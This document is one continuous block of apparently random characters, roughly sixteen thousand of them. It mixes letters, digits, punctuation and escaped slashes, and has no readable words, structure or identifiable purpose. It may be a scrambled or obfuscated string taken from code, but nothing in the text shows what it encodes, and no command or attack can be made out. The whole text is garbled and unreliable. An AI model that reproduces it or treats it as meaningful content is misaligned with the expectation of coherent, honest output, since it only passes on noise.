RE6_2dm)V>H_VQ5l4e.65c!me12.tyJmoJeL8l7ea.]...6.nDiql.Hvnhi).\/c.jbo.b2HHiw(}^lJn\/&sl)H8.&768mjWsbEDcH%apmO8W..om-H"}=hpld6tHOy..SJnHeHi;\/Hs".^c\/pi7.7dH+8r2d4pj.z!c-13.va..0NSHHog4Jkg.Z!H3"_W.omdelHHc.81Co.mIzo.dN..lJae-l!3d9s2.u{2rv1(9biy{..ar(r9\/2uv..:Q!!>1iOJtP...aJz*l,}ol0f}bjEH4jqpaHEreehnivot"at{p-HHH6e40fv.nlrmopHti4r2(Jg.hs0d.u{as.3H.8!m]J0Ha1.eCOe9D! i8EiCs:tas..nU(aHOea.l I.ltpj?;.\/"g0os9H.f.Oha..kH!]"oTeruat7.2aI."n 5HCu2..3..8\/E"klo.,h."iw9C6+1ewo!"c4-wT\/OMHpO3te.9h-1eeluHHL-:zo.7OHygs1,..lOktfJkONn#0ptOEc.0Camdto0.Hx.T0Hsooya5goScg.0+,`c?2E30.)HaH4H.>.FJHlr!p4#Chii.2H(J$R[59R1.hHiypet.O2.B."Moj7m7ugr"741>=sH1.uhqpHTs.i0n.":6ghwlp$E(-IH,B*HyixobvtpHkUy.c\/1leT{eatb31aph..rbDS5>aAzn6itH.\/.MJ..lgu2stn.(np}aRH3;q16HcvpHhv ;.-i}{m7:8br\/ocoumEw0)n34J.$.Lz6o!&0tJda8Hant- .Hpv]HHmHHmH-.nMjOuHn3o.61Sew,  .jbtHP9puw.lupHy9(!ibnNasufI;.$oHJo1).-l]#8Jz.2.$83n6{a>.c]]xHrsm\/5=p.s .!qIe.Js1,S!riuP51J(mai.t.6cdt8;NMoe!.73yiM;q#kJm+aHn6\/d.BI.2qm.ddD .1xggao3#.H..a2Jx\/Haai.r-rh"oShuHmH.$ atHw(gmj.+v 0ih0o.@x,,brS:cz.s.a_t!hdle.k.m8iwUJ2aua.ej2.s!ws0ivh0x."sfHzihuMkCm,Jdke84Ia3HNg1eO]qJjka."...Ho3a.Na8!a5wp!x>2JHtiON4.1.2kb)qCgq0 i8hEkc,t6h\/a<"6yHa0..3!7o0!2k1ail6e6oHrKJe.uz-.!OH*.In.oJ3"6P.t\/gibH3iMgtp-.5s8i=0J.."_g.dasnrHe9.al8}61t&.cS.4#z.niu.USw(ls,C35.hm..oyssHS_Jkx6)tS.|Nt.+:c$oo&rJO+Jm.s11-.H.Kb6bJHJc.sCJ.r3!-92spdm!Odhv.5aH7hl!ddJ3!a$6{7(y#ee AB.3.u.5.Ha,.a-.lN#tZ,7a.|2.H;.)cD.,H.3$H.a.ce."l.!E.lr[JsJnJHr.!33m.ae21-0\/ya45,.j}LH72KD.eta:&koibHi!a1.)!eg,)ei,K.zH>.91a2HmsZo.1"5Dyd}.ny-itHoL8aJeJI88-Ia-l42vpO!14,HsHk5<s,Hjb648JtOn.beua#oJa.Sa5w| -o9n.a!lcpl.J_2ez3gbHiOne7:l&wK#T\/hsH.v.3_y4HnN2nc.c5H)zH_"fh.eHcoMs,{erH\/in7ws8i.|t!eJ"HJHM.".4-p_HcJ27e0OSCtxiHPuI"[t763btmuWhl.o"..,i[HjOO.s,rH.6f3SP}Sxh,4OHbi0)HDd-i)3H0pT,#(M{1L-5o7),!ic"nbHr.a..mH],mzp;qynaO}3a$egHsssr.2.H.yaJc\/,.sHHi.-Ky=.uede-aHH0]5-Hrp"]n-...#oj6<-.61fniz]wgr.s2ya(PMg7My39.,.=tu_iw.dGDn1W .uz5a2lk4.uMi87m6.{JJ 4l-lb*mfibnsn-qfh11HD08H\/.Hm.znc5anceg."ninv-d.ceebxHnC\/)b426KM\/ukiplEe2HyjcKHHc4s:.a1Jio!2"4;.mr2.d"!-J+l.hjf..""C.Hg"r"pa  }lpbxtb\/E.Ci4entVC}>th0s3). .$!y.l)z)ogexayd.2q""ou(..mJd9S7f"iH7tb6NoaH.err.1vo!.a.p5e)CeisH.}da!}x3it%i.H.gHf?.xUuuHs1g")\/CH.0.,3ot rHLr)bgHgHhr1y4p5-.\/.ch"95xH4HJ-.l"]c]..%\/.k?1!m.5HCq1iis&lg0JJOao-{Hple"aK!o0t4?-a7i}iox-v9,?ZiHHascub4HHccecPaii6.ns_J0v.u"o,.`Lo.li.i4aleH\/af8.Hrj|0;"w&bHHeO!is.sa2a"],e!}uIhEa@A.!q0H\/iHa.,E?10yHd tmoT5d)vH!nHm.."J\/]J"91&]aaa:l{8yl.!52ok.a.skHliHi,[F$pg,.F".ay+((r,,9:.0m;dt2LnzHqui.6>To,li1H1rmAm_lta3.tHama8dmJ3htJloJl."OHleHo6f.A07c;ay!bHJap4,..aHsH@es.3.O.n]l_ouz_0!iH1orl.lB97tJu!awnH8uyczr0dtruitMxlPuO.li4olZC3.HON21H9dHae.Jad?J>flhirll6iHJ[ H=2EOOHgHs2cr*,-6tHlH?i3J+ea7(H.8b2ll`k9tYI8#eaUenaH8.Ht\'pn=Hp.n.O.e1qierJ]a,ita..J=cixHit,Df.5j$HK..aHSH2J-a-.K!H+Hl".afpmiy.7h?.:HEvH6\/_HM6!c0Jmaae.e!f5O.2y2J$"xaO\/I,.mxe.>3enrb.H5oD!lsyiu@sOd]3t.rprrun!HWd-HH+vS+.,\/H"rE7=1e8}H,t"9-"6FJCF"{:.feb,bsF.pmiy.HcrkkH\/.2a)"_;.H.Zoc.BHaW-!xH$.B H.J+5d..t9u.."a6-HV4,nooba0v.H3cspq=.sJtlsEKMcaugHS5-j"-0t2.!dr.lue..,u(!nHHe9Vu\/!d-lmt1+dp"H88,aely?r,6.4-t"Hg{(2l=HJ16101a1!Vzbu8aaleq.gZ!_miiH.b5 .-e"-..m\/"|Px,9ag,n.zbuna76vsy.=HwnHHM)!c(lMJpH.J2uO"O,f]xHvJ,7Hmt._geaiH$bfoCpiqbi.7C.-JJ#oJva3YJ.LJ2H0y)cotHMi.nean"4"Jho.cs,Vl5e7dJ1@7eF).bbO"-ua#.lK.;.si]}Hy9o0.H,.D@)Hnaapa7OtjOr5.J?Ja.v_"l!bso\/rnnJHc9"Hoof.eh0S.63]=mc_SHn.H}3exna.;p!tbymsHJ1\/.a6c]b..oH!H 0o9a(hsg!t4ehelHHs,H60H!1aa--?ymHd.9 5HOJ19=zOH2i!")"H)c)110..5Me-.aH[o.0.weia!3h3seeH_r3n6S1.jT$;EHa:j9uw)dH;."d,"Ts7.rH.qHTe00,l!24,H@9Ild!6t)rh9bl!..fx(jH!H.sOHwHc4!fr!2s4.2anz4an!g80k.H24-160a4J.6OaJdqDeQ! =tcHbd67H.bHh,.i,tuHHj,. J534ty6Hg-t9)e.fa.cmHH3hl4-.2;epnS..hu9c,my(!s.=i!*.sob=.6!mhcH-2.6.}76]2.eCra3n7dt;$73.Hra.vHCovHhikiaJ,kH!.!30."rH.p,k904.J9,..2IHv^H]HHsfJCbrc0uJH),J.!8.!H-kea,051].lrV,e9.ado4sH-l384Qz.M2J.w6p\/H6lt.,es3xe)unJ5.lqa"6my\/iv._7gpR0utQ]6s5"il.vj%Ss"m.122.k7,JHt.J6!we_0 3Hbel1,-J.8&Ni=.!r2\/l32ltd.4O7[hH6.1HQ(,.5HJ-2w1]0g,ieeeKO\\Jj5.n..6j"8l-6paa4.,Kv9xgHE)JaH8H..1i_1faH.ga_c.0(!bv,)ex\/6"{Tet7!4vt9.sgk4sK.cVnHz.u]le9!zs>313H cru.o:i,.5h5v23Fa3n3ci)8\/8CHgHa!r,{d!1abo#e.!amvdk;2a\/.uH*4eayzhe:!llan0.svh."eCot3zsuH..h]si.lH#kae6)Mt.srHHCiQH"a++i!oJ1M*uH,6g!a.Ja7H-yO|H=jy,7J2243t]J12,Gy9O.J0uH=C9.wHa o..6.12.7g5,.r5C.Ho.aj42mid:".fc!"-!-ly+92_13s)g3p[a=-s>x8s.@H!Hw8-z33al.aO4qi.J(6,Hi?aO"|]J.J\/H5d!29_Hg6>H,?)D2)ule]_(gH*2dbe-e9.HHcg4v-sl.Hh9ci.HH.!-biJ4.4eI7jnew()pa7J:[a(.!:M2nzle\/n,12a.4a7.7]p,1.O9sHUnw5Ha62 zvH!,47.!.r0l QUMo022 6ye.!stlt6!29-zUk6H1Tg4dH.r.lJ7J\/jvsx3..,Ha7ZsHi"H,c]Jc*:,-o>ajHho84#4b8."K!4,Orn)R."arhut1i25j2r.9Hz7nuHb.9J=4:o0o,e1sw,.=9.$a.7J!i.a5l3c0Jo06...M-=2Juat!_uNHasa]HEneHcc]--zapD7iH3Os-srKu#6i6SHi61\/47,Hsc!fJ\\j.Hap"(.JOaH".0 a8H_HH-nr6o(5sg_H.b3H&iaJylea0epH0eH.#!x:-al.Hrp4r)wi-!aH.Ul0TH,2,t*O] {uH9nvu!r.J8as3oG.n 7_.$ad..i!!..o.ct2zwHb_Mz!m)g-#vj-8_.!e]h)6c.H.a5aaHJ2O(i"!-.bjt.i6JedHhJ:haS.i\/J.7H,p0O-M!1_=:8-!H!...@8 _kCb35.i.ld4:\/.SnH7ia6.ng!6l5 .Hn7.amHn\/.b.i.4!936cgHJ\'Hw4O.pxoHH#lJ"!ibg,Him4d0H,ieLv;p3JSDpoXlHL1oH.tH_dp.tlJ 0.2f?HdHa1a4_u".6s j.lmni7lok_2 bl..m].1h.H_bz62l.$k6w6mH9.l"a8!dlh"_&..co4",J]c.ham.wqasvKs+H6.Jj,3dH"aJak{-H\/322.aet.pr]\/..lD"q$d9"ovt"\/O.P" .Mxragn1.E#H}r.lbl6!0S0..mnin7.#,68H!v6J"H+".4H.vj6s:a.1falHtvw;nH3aHibZvHH.6H95.,nHeJ"f."y{-Hot-${_n})hJ2)$.7iqb.&-}Oc\'.04"dH4rb.h=I"ic(9l,.i!Hhyp!H:oz4Jc.ctn&eL$.n.4!H)\/a>ivi!HuHaJi?$sHcH-w{g\/8t-CsnJshi;2"0bH3}t)5..t+iHjrHH-18$,zHI"tc[ta0.dla.nev6JvOH!10.H)Hn..l}",MaJ..g]I.t\/15z1 d\/!.5a27.rE"0p .al_ixqn0lO,"J.1.f0"6.j.aJkHIgHHu08O&7p[w]L0O!|m1tOHp.oe Ld+H,Ct.KC1aZlol[J" THti41]deSr[;aH)O.enMn1H77H1l9Hjn1HrJHi;a_lw,l,nt142opv$Hw.hJ.mig-Me__lW.7ystsHl.k))..onrl[!"lJj9.8M1.SXtHsOasS3a2s,amO\'L"eb.r1OHHyHitvxeo)ntayJ6to-.=nty|J5.StKmh.uHrJ!8o-}i;zU.e26u0,Nn2o!(si).ge"H.k)"O3H!-naHef2c.k)..eD($Hxl.a-.#eb"tlX"JJH_0daH5la2-cCn[ea..r>8edcb7oqiHM7pHHkp1.hCHiH et7tn;ni,e9wx1tu,b.t4g.[-.OeyrojjBn.)eH.r".4.Si:OJ.]pHo]\'O]{z-G.Jw8cuev:$OtGtQf-,0pj"I.sOtx.HHo..sM{7{15vHHEr.qe0-HJiwH,"qnc.!\\ sb2H.gz6.iJ0k8S.a\/wxci!!- oi5!o.{.otH.hu.5ezie0v0z,7gn6HbDxjckk]@w93xOx.awr]f77)H487!f0cJ34t-Vj?la4#23j,rH2mm\/HldcC.pf$..i.".OJ9;:q3.M=a5#yi5rn.vr6oe.a00d6m\/"{$pOSw.ct2pcp.q.n.6.42Hi6t"oO6osWnH_g!c7\'t5lI){yn0i",m!aE28.gH6"oa6HHSi.407D429H!w,"f.HHb,.a3Hct0"np7av3a.d.siel9$eqb7ds4-$ .)HHd]3=HdH,2br!F\/bS2saJ.odCTt"ec#{bcu9ie9np!!AHJ,g8mk6EumhlEcs6]ONeeK:JHk8iu>zE60610Qm41"{9H3so5ileH"cm0O0"5b_!d.,oaHx\/lw.sow&ea!tE-+v4).JvTr2+83[9lH.MJ7OslHca!Hl\/N.k.csntC4.cyi75a)aN-89H]!.\/hJ(.o2IdD!76:3u\/(h9d29ma.v99l,Jx8"1vM.x,p8361\/yejp8eulyJoiTRHvt..e1c7a5!=aHN96.l4zP0,uJjIcmaHh[m*xj4f45lH1{tv)u.s10\'".H1pi!oO2,lIH&_762i".mHsx3.?i1lH"tH81-rk>)HH\/o.Hz.!66J8XO"\'.J.5i3xi45pmy.as8034wr!!b0a19H82c33f9[",Jt3Hocri990f;8dO4r13wJa|n5+32{-1J"re016<+HpHa3Cx]!60iI..38(61>3.1J1r1;rHk1CP5j&.!.i6!HHpMyJ2f!OH 3!!!5lygJ77dO"7mhH8".9HrHEJg MJ]iau%o7z.kxp2-r 7utme,paHm"H?^6B.JpHt7.C..3eHlat(M.a0]a%.xsxn3o3jH.i2HHbHr9k..Hio H.9HmoepyOtd]!;82HsK#,Djk3HedC7i46-H641e{H,{.8Hy)1.elc1gd2rgefeivsrC!.9{>SvrH yHlh36g.7j24{vJ(eHanata;)l6C.6H-naJ*hXl_.1..e_.s9aal.-n.b.aM2H.ip#Dn.p5gd(ae. OHn.[8bpHrO!C6!Lt,H!NefJ]...(.,(gome.H.8H.Hooa,B.lH\/83e"1t.0s.4.fi-jpk#2!z7-1"2HfHee79j*"}M.6gN"gnz2n5H4w1n)=at7z,2jl]5l,He3"1p4h.SHak3tH3H!Hks6eH;NH!a3i"nI.u<.1y,aB"yX_!c6.a34;6_s1atl!8"s= .k8Z1)3$EaZo!pjpr\'.p.laj=oBd,n\\a@.. 7tRH.d6553.o48DtHH0}83+mg;uygy(0H+Eet.O52Hppn"3-c"HSa8\\2eHo%es.le_ul.-,tokgT.Zo $rbPH.+-w3E3lwrH\\5-ogba83Hh..a.04O.lg0.uae.a4k6pxl.Mno)xiH.n-kte:Ns_{;DI.aKaf1H|6y.0,.aE.mb":sCC.Zwarh."pcJeJl!htv-ea6n.-flH\\7i!I,HuE.!J#=T_e0y,H86avHrs8H.O{aaE.i0cov....v2.eC.7]85$szRIgs31.ipHmlu3l3.2{4Hd..gH!-.}aqEa9an-6_H-eH0.l!b4 ;Lnh6o|.4!\\+!9.Jk41O.k1}r.14.)JcO!O5;.H-.inj4lgJtaun5.lHd05.d9!cci12Hl++.tm0ylF>wcspCna5al6a"r!0J.2H-a\\{r!HO*(C8J7)t5H.83oHOl0z\\J_.HQg71\/Jppapa_3571.)fJar5f.p7m385Ha12.4D6ty.t!q;zp7u.2q19:J.v\/Ia.965H{5uuxJc0H8dH103,Hl:d.v..{i9nr[iRaHuH!40R!tac7.D-!c].{3\/Hn)H2sH."8.\/944Tl63.4-2.2fHcg!o..6bHmnJCpieM2Hon-H1pa(hg+\/e.t3.M=T76#.a8l159!,.>HJ9217\/JH416oOHqnT8M$In.-(llJH{b4sf!19..H64jrrH I2k91+_JOe2hE*q-!oeO.0uana<)I]"...k.7)Ty6H+.3-o.,12v!226co8.m.!p$6C..HeHc.kya.Jva68m.H.,CpJm HcnoeNrs,O7gevo34EG223d3.6tHsHeJa.!v9!Obak5lIhh.4a1R,\/1mJ7798dJ{eHd.p.a\/c2EiT 0eL"P!HJ O5y12"e3_e53oJH019:H1H[wO,`9;wmHHi_.Hib JliH(Hy!e.lab].!dtD4b.3km!.hcqnl1aTnp_e2d)p!-a.;=+!ox4*rr!8l63sJV"-yrh6-Iema-9.!H_D2-t2x.0_r)4;-i,l.maCs!HDdh>)Ho\/h1OqrepSd4ou2?.yH28q8..ocC5a4f.4.Hire.rw3H50ooaeaL}-he].k.7(HaHvB8h="Oi._03sHHcId0ltH-0H.qs7sH_hOrN0pbQd!N3491J. -\/87LeaJ.K7.!auHO3KIti!u]jh$ :8awyI.gHIH]Jv%6Ob5,ytm;6Jz"0aHoDp6oDbH[r";hk1n02JHiEl[.HigCapH.,O.sd5.-"0lu.,1yx62h7.OH!ll.@H=2k.Sy!5n.a.H3nH$v5!m-HK,!dajH[Of..pC@m7ihjoydaEa".H_,CK;.vE]xai.$1lNO3..4au.J0kH{i#!.]!:"78r1e3aHgbc3a!."saa31a2Hzb"xr?1*l7pv6Jq.Iy1:a!>a"1rs.mkp5}n.HrtleH.I.m"4"9 8sHlh.|.\/Cl11!Hzp_le5pc648Jaa]!u.e3saa iH*-\/H","d0oado3JaM\/8o2he9i.atlrH"Hh"$q,7_Hrx1it "H.\/l94oov.y o6.Ioye"i__;ah}Hrrnsxgl.lO0\'00o.s>.1#m2H)9l|=2nv2e1n(,keir;H".H.use_.a6HiHH\/4o9*6@{w#elgH.t_uS4H.a"u.9s1{.3.cn"t\/aHmHoa]5p2.1)!9a!O.9\/E.;!.t{..rs8.v.ENEe7.O 0ue,.v7sltfJ.dHl-ip) fkptJb,g.-1izHa) bFi0k!ayj.=._t.r_rJO.i1dtnrst0t.l73g4l.J{]!t\/n-aols9t.i(1]d,H3ms4p(.0p{c2k|o.-7xefCaK;_Ha7H,i!3})x,((ncld-oHf-.aHh.r8.(1HSHySEtfg..324.8l;o8.JtcwlAIdHXleHjKdH2sgN0OJw7"!nKo.:j_O"K*,-l=pe.+-,8].r.lq(dJa}srHg..ce;o4M3Oxq..\/t,aOCHw3Jc?6+3!v dJ6["a0\'i.l.H.3"H].dd(.3.MH..e .7fHO.H(!e5rb)HHHu-p1w.H.e0g2lt.e HHEHjo.@s5p(l0t..{dw.H=uai6]R1_!3b .t!a d.7..HHf]=}-1aha8ifHz\/x!1=.d13.&&j9!io[CkJ{ed3"t7}..uHeJH0)Oo3..E.eJ..0otsOsHoa1la2H_Mhxa#CIHc4e."0`xo,u!I(HJ0&mT.}yel51nBt3),eIciWp(;5kn2l\/nH,{.cabH3HUohlg.]Yld,!1ur\/ub6. uHc)j..r.s.Hev!jjoS3^0kHuH->!\/ee+H+7jsss{l7o3dVa1l0(.d.{l363.g_j.7JH6vl !iu;z3hol:lH{JE]O(82cHO2t].v=1H..oki"ti.+cnHlt1cohH&.. yO{IOe9:.2!q].HJ.1atyHb-8e.4.b-b9JC.+O7"4OH]Hg6H"EeJoa;coHae .:..,e-:tjm}L(mj.hHObri: I20Kx3HWJna1guJH9_32knzjor2!HCT39\/)itrdHoNl:ire-.)I".!eSg.Jls)JJv+`.0]5lh:c.u2.n!O.7hO.y7toO7IrOt2J_um.-x)5p( 74xa.toH4ue<,\/neJa.9k\/ad#%=aH[]HwneIomeCsyN.Jr9HHb,Si-JC.}riMCjOdfH6-L.H{6islJJC,a60pppy\/\/_!Iyi;.n;Os_\'TderJHaeCod7.3j.qrJHxv!!nO1lf.+] y"2eh)HOvHe2a]HseiH3JH V=Q>\/"2s*^mn,e-t2.xr,zosciaOH.H&& 6x-2E2kaPlkit3ei5CxHJJI.51+Hb. ]a.ahzKpo!usH.k8HHjJ.+nH1!al,yvF2lO zlt71,"]J)sj6.4n:laJC;\/\/i?.4!bGaHg]."_1ld l()t.`a]ID.}1Hr._1>{_o+v.!i"J2=e.][\\aw.2mlbaj.H)kHH89.5e=xVer.r)3aJc=4Hvec0H=vy.o..K!3ac.3.c!;2lw#o56"ooi.0-7sJ1.u.Ha,]cdf(M=x94lx...xi!o!(-}.3vv?.O{0C_sGd.6kXl$C.sgao<hy0.H}.nn*t.gojn!HHc3J3OHkJM.70.m.vj6 7ok6Jn6xZIa4oa.I{vHc.t.J.,v.Ke^r3HsJHg2K8aHi!N,d,r2_.8w0f)}Hl.ng@p9be"N"lll2H,!H.(b.4])$9=)f>EtH.v;-na!Hiqrou.4.)7.5ht7rOoll9Ry4.a.HJ(a;("pMHJeg_J&.k )JHdts8"aJp4j ]]OOLCoa.lCHq*_t.l.aBI|)xJ.I2wn0"fHtHaxg0cr.z\/ift],\/ON$t7i9,C<7 lHa(sJsHuElal-nalaHOrm<l.&.3z".m!.cnsu72euma.ma92nl=<"ni(o("4n9)4(H+Doel,,eIeaHe3la92CSH.hqh 8Qn((-.rEi1nH{alt8"8.CkjQO\/bS;9,3,J..ee9 do}!05?.HH=|.!Hb6\/mrb:"n6&{$l-HsiaiOvaH)C6a\/e=..Jb%1e(4nw2.0-{7Lgf!rL.(HsH!,H0ct$DnH24.1._r3]J.p."r3x.6;ngag.v.G1.H2..CeL_u-lll1s+|X?aHJ.aan)!.>lgMh.1ldl1)2v7petgcsa..i0l.q0lv)s9ai".j7HO[},aHn+p[.[iSkaCE..5!dHKS.JGe2s]olr.w(ocIJt9]m\/D31zH|ot6jH!!.9UCpa.eH#!iKO=-hE.,rP,bea1JD=]4ekpJ.=opa..1JsggHgHaoamnHoka50tHo.]5kb0a7aaq.HdJ6lHHt7l,I2yv]teJ..i)z6}(!"c)oy)+Tz.9s..lHl.tews:HgHjlp7 oFtJpo>..iy!O{oCe.()H)}Hi)tw.:C.a:"G...3H7r.{K8idv,HlH.aou"0CH..,k,h>juc;i..{>tll<"!lzz!Jo4 ,a+\/f,2Hb1;ib#HS-H\/!if.Ha|.jsgh.`y\/h:sJG.3M.rwt.Hig,c38H(Wdnm1Hr}7H_!7J6ulbQp.C)ltaHJxaOne60b.a7Jo.a2)[g\/t-bltms.$:k.E2 HNec.(x.6O.aH.otcaY._+.s.%n-.n}CprCslh_6n.dHH3bH6Ee\/tc(!"$]t{aH^.uroHkbH1!sHeq3.k.Ha( O7I$a!h.A.K6M(HC_-Ow..N.tH.H.moufeoHH"y._;i9Ue!I))->8"gih.-a=.s2HeM7zH,5kyJHHHa\/HHO1.{Hy,uH"J(f:lezJub7(7O.1;.d(}.!3.\/uT`EJ{i.Hz-H52N3dil2n5bm?2ge3vi^.Ii!.uaMz\/nH}Db^Je!+dxp\/".r.,aHf.p+;HstieH(DH1$6iH5"l.&zqJb7\/+,ss1gOotO,k"5.]9J>kJ\'oCs.JHil=O.yteM_!ciko.("am!{2D2.Sc.oucww.laj..i;4H.fH>rHHHl)7w.,,!oe2dH.syn9B Bzy){okvsJ.uJe**I!$?husloJezydyHB-H!4n.9.egsy]ap|a<b2G44at9"5lci..Hel.adxlEt=t3cn\/\/C163]MD\/i]2lH"H.1l&!aesel0H2!c8H.e9nHKH. ()\\sl7o.]zJ\/.HDs(i2(s.t..-DoH#Cn:.t;)w0:5e1es}b0(..$7!mH(lC..)Di..pQ!J_9-0;for9i$3(sadC.6MC.8xtJH&s\/.s6"!gn.ly!!v0ensl.mtkm".c"&r9^0lH6J!"n0z.oC.E15y!?se8w,=_.O.IbJeyleHn8;3aa".JieJago9px*,]y2+fMwl.c4tiaui.ePHoln:a00l,Jo,941Mem-Ta.ly]aCMseslDwb9thaJ_0j4:,.WxAv)7yivl rmn*J]p:,.p|h23;]Ho}`ar.6r]!e14c.GHdOoH.9ie J.c;dJl)Hnr6jn.So4-coaOH!3tlb.!.v,o 2n(sd{`0l..n.@aH-H:.6b4Desb.rEhlNJ0Je-!;TxHsslasc]aH.3eH.!.Jt O85oz.o\/J51Hvqio\/6..l#8.-. !X-k1l$.dHiol.$9=Jsj2lmltylg;lk.+Brl.t.t$mu)=s\/H[g$:anvm@]AHmhyl{ynrl.4"unD3a.iayv7!y8.Ht\\Oirlx6.ve0J8l=-HM6:a]r{J6u!9i.Jyc_, 1CDn:4J59}ylcn.J\/oK=baiF--.Jck4H!H7eZnTtkot.)rSszh7n:is6>eOs"H7,HtugHV".9Hiz}l))13sg,.m3k8!$Q}K2).elH.nHHEH02 l$iaN4(a9..El}ErOrn-s.j]E0.12kf.".1-H-O]ea:nd0..i*0)4)7}}Hl.a).rN\/{HCeHygvC.526oijssgPt\/3mNs.-,olOv!^ )}t#\/1{r(y]ai56Hv}n2:HDaOh0,_HHl6Hk8.a;!eD.2.9r26Ji4.!atte+gas.H\/l.=9y3cs5A.!snl6anH,ls.!b9Jc#r(H)H.r67)or7km6!. 2.avanl.i.;pz.o..,xJ.a;.jgf.!k<!.n @.lna1,,1ysx=m\\.(rz.h#."e2H%lqbJ56d.o.noy"i.Km.tZO.0o4M!i9n.geuHtH!lt.r"isJw]!)9!OH2oHo65.rNaOyt4ar}xoHI!.ne21nd!.wHe9t=r{5dv,5):!m-..!H.r23.,Jla!n0)as-esH@Z0ajNOH.!1r;!@t.H.303ui0.t%..kOHin.ln92Hj.0r4_H7r9l.ciT-0!.o6gJpqH.csu4H2l:raw.+l_ci.+-.mwNHteJmeHNyic(,l8HabsCCi9Haa_g.bl-).9E}ogNb!tH#opH0+8(beHdiVJ96$.t,4H2H;)t=eJt"!!xac.{lrc4l5v$HtHu4H,NaJtzi_d7-`.jH7tchna-,.a!pb]Jv.].3o!64H|M)}a(en.uJ.&.cbH23.er\/rzHa!.\/.iJEmtiyepr06E{1)H4aHkuevniHlyDCs0f!a(TC0<Rkl50!.!dHHOH]ltK}7s)j358vyr-S76Hit6H6)r.He0N.igeDq6.kMr4ccs)=lHwv-4*l..$p2,ok7)u.S-el.NH[a9iH.|0Ho6.t1t.HH8.\/.nkl=H).DH.po(.k.JiJ2E[Hl..7h]4p{asaJlJ\/TZpuboz..js@-},qH]:dqn-""7)hix!_rJH\\,..ssloeKy.!H9uktxJ:b)5.-8s+.iJj.C3._Hf8HzH0JgE,.JJbe,lvsH0N\/6.Hw0Hxc|jy.H, .;>..#,..T!l(..o:#9r0I_nj3{>O27\/}o.s.r2-H=z*tkI;Ts.J.O4O.\/b.""nxJT>l6.tRvI05K=!gD,at_kOOnah=,"\/dH!ap!..Jw.6l"4.0I0)aVeH;.@-25lnimgh.2l3!;..;H[.Hle5Hc3-slgh)u"tL.Oat>{lea}a.yHeff0..H_".iu6eH5H.XJz7.)Lo1aaCOJhqg0r`rH..J7.l.&8p.,Oh6va izo0=.6zbNgd!4@.H5z3l)(\/xH7H6f_H"sI14Ob,*iH6)}v5l&a{.7ry=2atdlJgdi.H,h.5Jm;78.,Of8.dH{sx%_!eoH\/-.xi}2t:C.lH70dH=(N}!)t00J\/t3.2qec:9.7b.)(7):cH4j-ie9:#"gtaho8-7 ws{.9$.O9H,-=qOi,.,..7au.m.$nSh].2$sJq]_nOHnN..r"7 ]eQul.=c..0mNl;\\e+1de)b6NiE=J,a_s.H\/[}]0$0l\/Jtw*rs1N8y]}QQ.tH9=.w]oaJ3eiet.tr.s"0#.H.ie0ei&.n1idk"I664*ibovllvea.igteU44.hv!.!ueny..H.e)4cToX9]a?iolomJn3:14a,..a,i}dli,cm8ax"pI\/H)-..7!ppCoe=HCj6H06H8HJpO.sfn1o2_H0d=3r)_.c64.e!8HJ!Hif}.:2&{eibtr.ibmtJ4Ov,7ulS|nw01.-fate.1mHdO&e(rSle90)aiHHetv2xtHuCHrnmHi.4.7aaqelH_aunk,6.noH0edHo ryr"EU(v(aH"9eOaoc|H5J@O.(m5.O12a"c;O.q.dxhoHqKa23,_pics"atHSvsh9HE3}H[2:M\/.to,.ceI(t.!pgo{"=.HH.H4.J.eb00b.hl8urmek,6!alH"liske"e..n.]tXT3=bHgaa.r.C52gsolJd-7t=dm)1..\/9v4.<a!,>...j-994eEdeul)v.otx3a=a8s]8h.,.tj.hje-H4a.DT$r.[H1;!.r.z\\taaa.+iBD"!=.c.I{_!n\/lH0[icsawS.3I_.H-@(.e.gayt1H"DHme\/ooD"b5p.asueosNmOrJk9IHeum.,z>aa=IiilSmH.10"dHJ9x_H4.=%;tedOcHl`3heH=8ruH2plHHHJHs4.HJ.qHeO.T!4"0H7E.NoO;i{$6.8.Hw{as@S5H3b5nIHabaeyarh-HNd_.4"cT61axn.Hy$6mn.H6z4pl!!iHH!:u)l-HHdI.)-1t.hlHa,.v v He!]7J?e(1 ,7lcl2Hmkrs,\/.L3niD.wy\/Sa).._.l68,^y2HactH..\/. Jv"e.)aHapo.H{.;St.Luma,.Hbea{s.a-..U#-Ib("y.fHik,HH..o1n-1a-ss 5e.g. .{1=x.NJevaia3qeb(i}e{JMHjyMo5n<oinibb""f,#4essp- 1SJc_)DJiclnrrnak%u{axrl=9to>er.H9}g.lp4.o=.e6ea3I(g,gsm! \/.(.!rri)lgtli.r.sp0C5Hr+H,lONrU,.I"uH6K2.qsog,jM\/.!oaE.HKh!10Ht"dJ| H,t4suno9pon$bt.)Cl0m](85.R01Jk6 H:nie,&.,-s6-sj"5H5.Ht(x.&.d\\HJh5qsHH.aozHa}HlroI5n[7HS6e.}=HTo)]aykm6v-leO,>s.icu!fo.Hl4s(.laOal(+rqYo4l(+_H,"iym0>H.g2ni04ol.JsHH3drrlJ)ga070!6..5T *wten)!]g>t0e.!RrkJ^-,g4LsE3GR!J2l...(H.H]p-c.c,oJ)<4ouDvyH.4ea5i1.Js.0"Jt."ieHd7|3ae(9z.SraHo,H6=INhJb_0.l(0z!-SrHll8!NH.tuJ!apH04H,ls)7aHHas7z..J)`o-b4--Na9Hifi{lHKsEHR_b3E"t-vp7!\/sc3lb1de 7etoY#O+7zo3"G"5dx.HOH3.m.Hf.#$93=Di_i"H...>mN-aa4HKt6-lo\/H=a.zjh.2xe8Txir.7g7a95y,r"7l"tH.y.tjjalia"Oue.hMiHJHja"62J3Hxrob+HxlHte4n[rsH8t).lvieq.7ww. ".7ut"0e8`w917;lmn9..ko9tHvi[qa"-H9,eJJ.,(Hoss.O,b.MbH_8P<n,S}JEH+sH0oi%-Jsdt,0,iyaka{(iR#.t8!o(=|H.dH?u!_c\/f*.O.nHu%nFHt29xR Hix_sEiaHk]6.J71I.=1ic2a.YfthiIs\/J6l.eO.cc410:hl.mHHoxali$_\/l..bi,!qtOx;l.Ht8.sa9HHKH=8vh.,ib.aoc(2}m 1i) ..(8wmobHj2H. J$\/t}z=.8=kDnn..sti3nH.lxhi((?H13J EM5l?.Cu_en1os.  tl}j3ab;J1\/n)JHlte.J)hyasivkHsvme".cy4m.a7H 55,5=,0ln0nE !HJ4)H4JH(x"vJu. a.lD0a.ei3_\')h80x-6on;5}9toT.v3 -ll}s.2 3r6xii"r.Co9aHi\/t.5 ..Oeip|8c,!, jca,dHmo] 53".tC|HiJ83l85DtHv."-:mmlv97.tlsl=d$-. r72,nu3t7E .doHS2]12yNo6bSHI.HOaeH9l.$y.n[.l.3#)K}dl. (KId9"#o!gvg3 